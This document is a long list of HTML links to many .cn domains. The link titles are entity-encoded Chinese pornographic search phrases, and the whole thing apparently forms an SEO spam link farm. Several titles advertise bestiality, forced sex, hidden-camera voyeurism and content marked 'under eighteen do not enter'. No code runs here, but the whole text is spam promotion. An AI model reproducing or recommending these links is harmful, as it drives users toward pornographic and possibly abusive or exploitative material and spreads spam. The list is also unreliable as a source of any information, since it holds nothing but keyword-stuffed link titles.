<a href="http://tiaociwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://51yinyue.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://entad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://46vv.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mw05.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kblw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vsilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://ordc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://592it.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://66fm.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://lanthis.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cboqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://jmce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://whysbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://americainvest.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://nzyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://xejwc.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingnar.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://selkirk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qm03.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://j9766.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://51zlx.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://americainvest.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://luodesong.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://simuhui.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrlady.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678by.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k1432.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://51yibai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://fixmax.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://teah.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://pflv.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jx89.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tezeng.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://litbaton.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://turkoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nttak.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://darad.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://investr.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
